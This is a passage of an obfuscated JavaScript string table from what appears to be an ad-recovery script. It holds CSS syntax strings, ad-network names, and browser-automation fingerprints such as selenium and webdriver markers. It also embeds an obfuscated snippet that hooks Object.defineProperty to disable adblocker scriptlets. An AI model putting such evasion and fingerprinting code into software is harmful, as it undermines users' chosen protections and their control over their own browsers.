)","<url>+","selectorList","<time>#","delete","reserved1Input","ariaLabel","prev","important","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","longestMatch","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","connection","sourceRoot","device-cmyk( <number>#{4} )","<integer>&&<symbol>","getWrapper","now","lvmax","dispatchEvent","reference","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[auto|block|swap|fallback|optional]","copy","<grid-line> [/ <grid-line>]?","windowSize","counters( <counter-name> , <string> , <counter-style>? )","createDescriptor","SYN","lines","parent","getName","text-ad-links","parseCustomProperty","vmax","port","getLocation","useragent","prependData","terms","<complex-real-selector>#","<ident>|<function-token> <any-value> )","Unknown type: ","inventory-removal-key","Module","webDriver","rightComparison","sizes","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","isRemoved","normal|always","_self","chrome","destroySlots","isEmpty","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","(function(){","fill","Element_id","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","minViewportWidth","alphaStr","adpushup","scale3d( [<number>|<percentage>]#{3} )","gpt-adsinteractive","document.documentElement.getAttributeNames is not a function","visible|auto|hidden","element-visible-selector","unshift","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","var(","prebid","https://fb2.html-load.com","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","gpt-nextmillennium","trident","<'min-block-size'>","<single-animation-composition>#","//# sourceURL=rtb_adm.js","url( <string> <url-modifier>* )|<url-token>","[<angle>|<side-or-corner>]? , <color-stop-list>","slice","baseline|sub|super|<svg-length>","<number>|<angle>","code","<'border-width'>","middle","width-equal-or-less-than","driver","is_brave","cqb","vendor","command","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","container","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","width","colon-token","<body","srcdoc","CDC","<counter-style>|<string>|none","<angle>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<attachment>#","map","'[' <custom-ident>* ']'","gpt-anymind","':' <ident-token>|':' <function-token> <any-value> ')'",".setPAAPIConfigForGPT","<declaration-value>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","a3luYg==","for","CanvasCaptureMediaStream","<number [0,1]>","Navigator","dmtkcw==","decodeUrl","isNameCharCode","declarationList","ZGdnbg==","all","normal|<length-percentage>","https://c.amazon-adsystem.com/aax2/apstag.js","margin: 0; padding: 0;","search","matchDeclaration","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","normal|reverse|inherit","normal|[light|dark|<custom-ident>]+&&only?","Enum","scale( [<number>|<percentage>]#{1,2} )","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","checkStructure","aps","padding|border","<number-zero-one>","<'width'>","HTMLIFrameElement","nonzero|evenodd","resolve","AtruleDescriptor","<forgiving-selector-list>","325495RhiJKO","/f.min.js","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","Name is expected","Blocked slot define: [","dXl5aw==","[auto|<length-percentage>]{1,4}",'iframe[name="',"WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Document_querySelector","add","undefined","<'margin-left'>{1,2}","delim-token","<number>|<dimension>|<ident>|<ratio>","Token"," undefined","side_ad","process","<\/script>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","tokens","isAbsolute","invert(","<media-query>#","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","_sourcesContents","config","kind","Number","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","base","serif|sans-serif|cursive|fantasy|monospace","entries","\n  syntax: ","data-","center|start|end|flex-start|flex-end","ports","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","<font-stretch-absolute>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Url or Function is expected","XMLHttpRequest","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","ads-partners.coupang.com","intersectionRect","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","permission","[discretionary-ligatures|no-discretionary-ligatures]","<keyframes-name>","<box>#","':' [before|after|first-line|first-letter]","marginheight","idx","$cdc_asdjflasutopfhvcZLmcfl_","<'flex-grow'>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","none|capitalize|uppercase|lowercase|full-width|full-size-kana","viewport_document","<shape-box>|fill-box|stroke-box|view-box","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","nextSibling","Terminate - memory limit threshold","AttributeSelector","sqrt( <calc-sum> )","requestBids","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","Feature","align-items","fill|contain|cover|none|scale-down","Worker","frameStatus:failed","none|strict|content|[[size||inline-size]||layout||style||paint]","onmessage","clear","json","<'border-style'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","blocking_acceptable_ads","matches","none|[weight||style||small-caps||position]","sleipnir/","auto|none|preserve-parent-color","dvmin","splice","pub_728x90","Selector","Unknown property","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","baseURI","ops","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","getAdserverTargeting","Bad value for `","<length> <length>?",", scrollY: ","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cqw","tokenIndex","block|inline|run-in","selenium","src","isCmpBlockedFinally: ","acceptableAdsBait","wdioElectron","aW5wdXQ=","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","findWsEnd","<svg-length>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<custom-ident> : <integer>+ ;","aria-label","load","<single-animation-timeline>#","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","preconnect","samsungbrowser","running|paused","auto|none|antialiased|subpixel-antialiased","SYN_URG","contrast( [<number-percentage>] )","__driver_evaluate","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","script","contentWindow","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<relative-real-selector-list>","svi","textContent","getLocationRange","__p_","-apple-system|BlinkMacSystemFont","HTMLElement","asin( <calc-sum> )","HTMLMetaElement","pseudo","gpt-ima-adshield","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","!self","[<integer [0,∞]> <absolute-color-base>]#","break-walk","ric","findAll","<'border-bottom-right-radius'>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","CDO","didomiConfig","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","hasFocus","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )",'Delim "',"structure","auto|<anchor-name>","jump-start|jump-end|jump-none|jump-both|start|end","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","root|nearest|self","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","SelectorList","<track-size>+","Unknown feature ","fromSourceMap","open","cursor","<'margin-inline'>","protectCss","setAttribute","@@toPrimitive must return a primitive value.","[<layer-name>#|<layer-name>?]","classList","<shape>|auto","<composite-style>#","HTMLIFrameElement_contentWindow","true|false","$chrome_asyncScriptInfo","[historical-ligatures|no-historical-ligatures]","matcher","skipSC","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<feature-value-block>+","urlFilter","<calc-value> ['*' <calc-value>|'/' <number>]*","last","IFrame","<'top'>{1,2}","Invalid protect url: ","[left|right]||[top|bottom]","<html ","walkContext","<header","toStringTag","flip-block||flip-inline||flip-start","default","setSourceContent","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","__webdriver_script_fn","<'inline-size'>","as_adblock","profile.shouldApplyGdpr","[AdBlockDetector] acceptable ads check target ","applyTo","http://localhost","split","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","consumeUntilSemicolonIncluded","http:","inventory_id","next","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","text-ads",".getAdserverTargeting","visible|hidden"," is not a constructor or null","sequentum","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","context","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","data:","geniee","rotateY( [<angle>|<zero>] )","rotate( [<angle>|<zero>] )","[recoverTcfCMP] __tcfloaded_cache","dvh","!term","setImmediate","tunebat.com","cmVzZXJ2ZWQyT3V0cHV0","adv-space","notificationPermissions","opacity","cssWideKeywordsSyntax","auto|<color>{2}","sticky","<'margin-block'>","pow( <calc-sum> , <calc-sum> )","columns","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","throw new Error();","lookupType","<html><head><script>","getAtrulePrelude","eWJmcQ==","normalize",'" is not in the set.',"none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","__gpp not found within timeout","none|circle|disc|square","<'border-top-width'>||<'border-top-style'>||<color>","<single-animation-fill-mode>#","checkPropertyName","cover|contain|entry|exit|entry-crossing|exit-crossing",", width: ","most-width|most-height|most-block-size|most-inline-size","normal|<feature-tag-value>#","key","invalid protect-id prefix: ","WebGLRenderingContext.getParameter is not a function","cef","getServices","performance","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","image","positionRule","lastChild","denied","getClickUrl","notifications","defineOutOfPageSlot","tagNameFilter","number","thatgossip.com","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","responseText","inventories","startOffset","Node_textContent","loc","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<length>|auto","tail","isAdBlockerDetected","rcap","joinAdInterestGroup","sdk","setPAAPIConfigForGPT","flatMap","normal|italic|oblique <angle>?",", y: ","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","issue","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","</head><body></body></html>","<position>#","link","3ULlolY","recognizer","child_last","<line-width>||<line-style>||<color>","'>'|'+'|'~'|['|' '|']","isParentsDisplayNone","comment-token","result","<string>|<image>|<custom-ident>","Element","<style-condition>|<style-feature>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","cmd","AtrulePrelude","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","\n  ","as_session_id","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","self","Semicolon or block is expected","dvw","<dashed-ident>","110zTLliS","window.Notification is undefined","Window_fetch","none|<shadow-t>#","nodes","<display-outside>?&&[flow|flow-root]?&&list-item","tcloaded","<ident> ['.' <ident>]*","INVENTORY_FRAME","<length>|thin|medium|thick","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Intl","Parentheses","_WEBDRIVER_ELEM_CACHE","responseType","rotateZ( [<angle>|<zero>] )","default|none","find","responseURL","auto|<position>","none|[crop||cross]","none|zoom","performance_gpt_ad_rendered","RTCEncodedAudioFrame","reduceRight","as-extra","insertImpl","/cgi-bin/PelicanC.dll","sourceMapURL could not be parsed","reversed( <counter-name> )","style","chromium","Expected more digits in base 64 VLQ value."," |  ","auto|none|enabled|disabled","Class extends value ","css","<number>","PerformanceResourceTiming","__isPrebidOnly","<'min-inline-size'>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","nthChildOf","_Selenium_IDE_Recorder","abTest","` in `"," is blocked","grayscale( <number-percentage> )","<outline-radius>","stringify","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"viewport","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Dimension","unsafe|safe","selected","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","tokenEnd","onParseError","protocol","[recovery] __tcfapi removeEventListener","beforeHtml","<relative-real-selector>#","isVisibleNode","<'border-top-color'>{1,2}","jkl","gpt_loaded_time","auto|balance|stable|pretty","configIndex","purpose1 consent timeout","revert","<hex-color>|<absolute-color-function>|<named-color>|transparent","tpmn","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","{-token","target","<position>","enums","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","isVisible","domain switch: no src attribute","Comment","<box>|border|text","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","auto|<integer>","fromSetString","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","fromEntries","gpt_requested_time","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<'top'>{1,4}","concat","gptDisabled","<number>|<percentage>","Url","elapsed_time_ms","abc","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","svw","Identifier is expected","httpEquiv","normal|auto|<position>","inside|outside","<font-weight-absolute>|bolder|lighter","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","decode","block|inline|x|y","errorTrace signal unexpected behaviour","default|menu|tooltip|sheet|none","adms","api.reurl.co.kr","adblock_circumvent_score","computeSourceURL","'))","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","teads","<'min-width'>","recovery","bot","width|height|block|inline|self-block|self-inline","` for `visit` option (should be: ","bhg.com","wrap|none","(-token","HyphenMinus is expected","bnh6bg==","getRandomValues","tokenStart","<'max-block-size'>","intersectionRatio","gpt-andbeyond","none|all|[digits <integer>?]","item doesn't belong to list",")-token","<frequency>|<percentage>","parseWithFallback","ybar","getTime","onreadystatechange","__sa_","lvw","readyState","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","[none|<dashed-ident>]#","top","shouldApplyGdpr","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>",'" is a required argument.',"gpt-interworks","umogames.com","log","rad","webkit","<bg-position>#","attachShadow","plugins","gpt-adingo","none|in-flow|all","decodeId","step-start|step-end|steps( <integer> [, <step-position>]? )","height-equal-or-less-than","[<length-percentage>|auto]{1,2}|cover|contain","Response","none|[<number>|<percentage>]{1,3}","MatchOnceBuffer","scheme","allocateCursor","eof","text/javascript","charCodeAt","not","lookupOffset","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<single-animation-direction>#","<'inset-inline-start'>","analytics","dark","<mask-reference>#","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?",".start","normal|strong|moderate|none|reduced","memoryLimitThreshold","/negotiate/script-set-value","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","pluginsArray","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<'align-self'>|anchor-center","mod( <calc-sum> , <calc-sum> )","givt_detected","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","[( <scope-start> )]? [to ( <scope-end> )]?","https://m1.openfpcdn.io/botd/v","Brackets","configurable","auto|none|text|all","display","[none|<custom-ident>]#","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","__fpjs_d_m","https://report.ad-shield.cc/","freestar","banner-ad","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","<length>{1,4}","?version="," or hex digit","` for ","limit_memory_filter","atrules","block","skewY( [<angle>|<zero>] )","addConnectionHandler","[recoverTcfCMP] start","condition","numeric-only|allow-keywords","none|text|all|-moz-none","originalColumn","Rule","normal|light|dark|<palette-identifier>","yahoo-mail-v1","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","blocking_ads","script_version","padStart","lastChanged","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Analytics.event(","height","[<type-selector>? <subclass-selector>*]!","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","Unexpected end of input","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","documentElement","this.href='https://paid.outbrain.com/network/redir",'" is expected',"cache_is_blocking_acceptable_ads"," | ","Scope","}-token","normal|sub|super","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","isBrave","as_inmobi_cmp_host","as_apply","cachedResultIsInAdIframe","nightmare","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","read-only|read-write|read-write-plaintext-only","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","POST",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"cqmax","none|<transform-list>","none|<shadow>#","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","none|vertical-to-horizontal","e|pi|infinity|-infinity|NaN","skewX( [<angle>|<zero>] )","<custom-property-name>","state","consume","center|start|end|self-start|self-end|flex-start|flex-end","property","slice|clone","flex-direction","[<predefined-rgb-params>|<xyz-params>]","[<length>|<percentage>|auto]{1,4}","atrule","eachMapping","[clip|ellipsis|<string>]{1,2}","input","releaseCursor","properties","Bad syntax","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","installedModules","marker-end","sepia( <number-percentage> )","normal||[size|inline-size]","android","[<image>|<string>] [<resolution>||type( <string> )]","HTMLScriptElement","char must be length 1","gpt-firstimpression","parseValue","webkitTemporaryStorage","text_ad","offsetAndType","[<length-percentage>|left|center|right]#","addIframeVisibilityCheckHandler","show|hide","<'align-items'> <'justify-items'>?","nextState","gpt-adshield","tokenCount","/iu3","url(","TypeSelector","[native code]","<'inset-inline'>","(prefers-color-scheme: light)","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<'max-height'>","calledSelenium","title","rest","Node_insertBefore","window.as_location","hypot( <calc-sum># )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","toLog","mode","query","__lastWatirPrompt","_generateSourcesContent","start|end|center|justify|distribute|stretch","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","tan( <calc-sum> )","Unknown at-rule descriptor","parentElement","Node_baseURI","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<'opacity'>","action",'":", ',"pluginsLength","[[auto|<length-percentage>]{1,2}]#","INTERSTITIAL","_array","removeChild","originalAds","tokenize","sort","srcset","shouldStorageWaitForTcf","edg/","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","At-rule `@","xyz|xyz-d50|xyz-d65","removeEventListener","boundingClientRect","initInventoryFrame","exportSnapshot","getOutOfPage","auth","Terminate - empty profile","insertAdjacentElement","linear|<cubic-bezier-timing-function>|<step-timing-function>","auto|<animateable-feature>#","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","coupang","[block|inline|x|y]#","SECSSOBrowserChrome","<ident-token>|<function-token> <any-value>? )","vmin","&id=","previousSibling","layer( <layer-name> )","__gppLocator","frame","unit","minutemedia","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","url-not-equal","contains","Position rule '","bmxvYw==","cmpId","DocumentFragment","circle( [<shape-radius>]? [at <position>]? )","FIRST_ORDERED_NODE_TYPE","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","2222619KnIcZZ","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<symbol>+","parseAtrulePrelude","start|end|center|justify|distribute","ltr|rtl","explicit","isFirefox","createList","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","domain switch: ignore","_set","translateX( <length-percentage> )",": [left|right|first|blank]","syntaxStack","appendList","fmget_targets","[<function-token> <any-value>? )]|[( <any-value>? )]","/adsid/integrator.js","frames","<'left'>","element-selector","GeneralEnclosed","[diagonal-fractions|stacked-fractions]","matchAtrulePrelude","_version","/didomi_cmp.js","edgios","%%%INV_CODE%%%","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","FeatureFunction","<symbol> <symbol>?","https://static.dable.io/dist/plugin.min.js","writeln","UnicodeRange","https://t.html-load.com","filter:","matrix3d( <number>#{16} )","[auto|<length-percentage>]{1,2}","_sourceRoot","windowExternal","Y29rcQ==","iterator","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","lvi","hash","/gpt/setup",'<\/script><script src="',"<keyframe-block>+","getBoundingClientRect","function-token","body","auto|from-font|[under||[left|right]]","<empty string>","getAttribute","svh","\x3c!--","webkitSpeechGrammar","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","position:relative;align-items:center;display:flex;","webkitMediaStream","SyntaxMatchError","<compositing-operator>#","nightmarejs","grad","findLast","aXJycg==","attributeFilter","text_ads","none|element|auto","aXRoYw==","Window_setTimeout","prototype","exec","appendChild","sin( <calc-sum> )","requestIdleCallback","request_id","ignoreInvalidMapping","_top","lvh","<image>|none","<bg-clip>#","hookWindowProperty Error: ","fuse","getTargeting","document","nhn","canvas","matchAll","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","DOMParser","<percentage>|<length>","failed","timestamp","compareByOriginalPositionsNoSource","thenStack","__uspapiLocator","navigator.mimeTypes is undefined","assign","[contextual|no-contextual]","PerformanceEntry","No element indexed by ","Unknown type","<masking-mode>#","all|<custom-ident>","drag|no-drag","JSON","StyleSheet","<'align-self'> <'justify-self'>?","child","webkitPersistentStorage","<box>|margin-box","sdk_version","scanString","<single-transition>#","Failed to decode protect-id: id is empty","dvb","reserved2","none|left|right|both|inline-start|inline-end","view( [<axis>||<'view-timeline-inset'>]? )","/prebid.js","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<number-percentage>{1,4}&&fill?","url-matched","visible|hidden|clip|scroll|auto","server","webGL","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] 